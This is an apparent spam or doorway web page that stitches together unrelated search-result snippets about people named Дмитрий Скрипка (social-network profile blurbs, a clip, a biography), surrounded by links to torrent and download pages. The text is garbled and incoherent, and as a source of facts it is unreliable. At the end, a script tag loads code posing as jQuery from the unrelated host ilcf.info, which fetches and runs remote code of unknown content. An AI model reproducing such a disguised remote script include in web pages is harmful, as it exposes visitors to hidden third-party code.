

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-skripka-dmitriy.html
body_size: 2591
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скрипка дмитрий - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скрипка дмитрий</h2>
                            </header>
                            <p>View the profiles of people named Дмитрий Скрипка. Join Facebook to connect with Дмитрий Скрипка and others you may know. Facebook gives people. Смотреть профили людей по имени Дмитрий Скрипка. Присоединяйтесь к Facebook, чтобы связаться с Дмитрий Скрипка и другими вашими знакомыми. Просмотр пользователей ВКонтакте с именем Дмитрий Скрипка. Войдите на сайт, чтобы связаться с Димой Скрипкой или найти других Ваших друзей. Дмитрий Скрипка, Россия. Окончил ЧГАА (бывш. ЧГАУ) в 0. Войдите на сайт или зарегистрируйтесь, чтобы связаться с Дмитрием Скрипкой или найти. View Дмитрий Скрипка's profile on LinkedIn, the world's largest professional community. Дмитрий has 2 jobs listed on their profile. See the complete profile. View Дмитрий Скрипка's profile on LinkedIn, the world's largest professional community. Дмитрий has 1 job listed on their profile. See the complete profile. 
25 янв 2018 - 3 мин. - Добавлено пользователем Kseniya ArafalovaКлип снимали в Сочи на крыше гостиницы #Жемчужина Это первое самостоятельное творение. учредитель компании «СВФ Группа». Дмитрий Скрипка окончил Военный инженерно-космический институт им. А. Ф. Можайского. В 1998 году прошел. На этой странице вы можете бесплатно скачать и слушать онлайн песню Скрипка исполнителя Дмитрий Даньков или смотреть видео клип. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-raspisanie-poezda-moskva-sumy.html">Расписание поезда москва сумы</a></li>
                                <li><a href="ok3ztz-163-marshrutka-spb-raspisanie.html">163 маршрутка спб расписание</a></li>
                                <li><a href="ok3ztz-skachat-kino-molodaya-gvardiya.html">Скачать кино молодая гвардия</a></li>
                                <li><a href="ok3ztz-angliyskiy-dlya-2-klassa-skachat.html">Английский для 2 класса скачать</a></li>
                                <li><a href="ok3ztz-krasivaya-ramka-dlya-teksta-a4-skachat-besplatno.html">Красивая рамка для текста а4 скачать бесплатно</a></li>
                                <li><a href="ok3ztz-rusalochka-skazka-prezentaciya.html">Русалочка сказка презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-igry-18-na-telefon.html">Скачать игры 18 на телефон</a></li>
                                            <li><a href="ok3ztz-begi-skachat-torrent-priluchnyy.html">Беги скачать торрент прилучный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kniga-krossvord.html">Книга кроссворд</a></li>
                                            <li><a href="ok3ztz-vse-o-vnutrennih-kommunikaciyah-skachat-knigu.html">Все о внутренних коммуникациях скачать книгу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-minusovka-ballada-o-treh-synovyah.html">Минусовка баллада о трех сыновьях</a></li>
                                            <li><a href="ok3ztz-dikie-serdcem-skachat-torrent.html">Дикие сердцем скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-pesnya-malenkiy-korablik-kseniya-sitnik-tekst.html">Песня маленький кораблик ксения ситник текст</a></li>
                                            <li><a href="ok3ztz-operaciya-argo-torrent-1080.html">Операция арго торрент 1080</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
